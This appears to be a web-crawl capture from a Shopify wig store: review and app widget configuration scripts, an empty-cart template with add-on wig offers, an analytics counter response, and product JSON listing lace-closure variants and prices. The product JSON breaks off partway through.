        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/cart/?view=ajax
body_size: 2817
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Your cart is currently empty.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/en-ca/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Leave a note with your order...✍" onclick="showNote()">Leave a note with your order...✍ </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Subtotal</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Shipping</p>
          <p class="a-right mb0">Free</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/en-ca/cart">View Cart</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="PLACE YOUR ORDER"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=187646
body_size: 58
content:
lk2('0%3b187627')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free.js
body_size: 852
content:
{"id":10515194963,"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","handle":"middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eNatural wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T14:39:57+08:00","created_at":"2017-05-11T16:42:29+08:00","vendor":"hairbs","type":"Lace Closure","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":5720,"price_min":5720,"price_max":12480,"available":true,"price_varies":true,"compare_at_price":11000,"compare_at_price_min":11000,"compare_at_price_max":24000,"compare_at_price_varies":true,"variants":[{"id":49900195603,"title":"4*4 Lace Closure \/ 10","option1":"4*4 Lace Closure","option2":"10","option3":null,"sku":"A3-0000132","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","options":["4*4 Lace Closure","10"],"price":5720,"weight":500,"compare_at_price":11000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195667,"title":"4*4 Lace Closure \/ 12","option1":"4*4 Lace Closure","option2":"12","option3":null,"sku":"A3-0000133","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 12","public_title":"4*4 Lace Closure \/ 12","options":["4*4 Lace Closure","12"],"price":6240,"weight":500,"compare_at_price":12000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195731,"title":"4*4 Lace Closure \/ 14","option1":"4*4 Lace Closure","option2":"14","option3":null,"sku":"A3-0000134","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 14","public_title":"4*4 Lace Closure \/ 14","options":["4*4 Lace Closure","14"],"price":7020,"weight":500,"compare_at_price":13500,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195795,"title":"4*4 Lace Closure \/ 16","option1":"4*4 Lace Closure","option2":"16","option3":null,"sku":"A3-0000135","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 16","public_title":"4*4 Lace Closure \/ 16","options":["4*4 Lace Closure","16"],"price":8060,"weight":500,"compare_at_price":15500,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195859,"title":"4*4 Lace Closure \/ 18","option1":"4*4 Lace Closure","option2":"18","option3":null,"sku":"A3-0000136","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 18","public_title":"4*4 Lace Closure \/ 18","options":["4*4 Lace Closure","18"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195923,"title":"4*4 Lace Closure \/ 20","option1":"4*4 Lace Closure","option2":"20","option3":null,"sku":"A3-0000137","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 20","public_title":"4*4 Lace Closure \/ 20","options":["4*4 Lace Closure","20"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195987,"title":"5*5 Lace Closure \/ 10","option1":"5*5 Lace Closure","option2":"10","option3":null,"sku":"A3-0000207","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 10","public_title":"5*5 Lace Closure \/ 10","options":["5*5 Lace Closure","10"],"price":7280,"weight":500,"compare_at_price":14000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196051,"title":"5*5 Lace Closure \/ 12","option1":"5*5 Lace Closure","option2":"12","option3":null,"sku":"A3-0000208","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 12","public_title":"5*5 Lace Closure \/ 12","options":["5*5 Lace Closure","12"],"price":8320,"weight":500,"compare_at_price":16000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196115,"title":"5*5 Lace Closure \/ 14","option1":"5*5 Lace Closure","option2":"14","option3":null,"sku":"A3-0000209","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 14","public_title":"5*5 Lace Closure \/ 14","options":["5*5 Lace Closure","14"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196179,"title":"5*5 Lace Closure \/ 16","option1":"5*5 Lace Closure","option2":"16","option3":null,"sku":"A3-0000210","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 16","public_title":"5*5 Lace Closure \/ 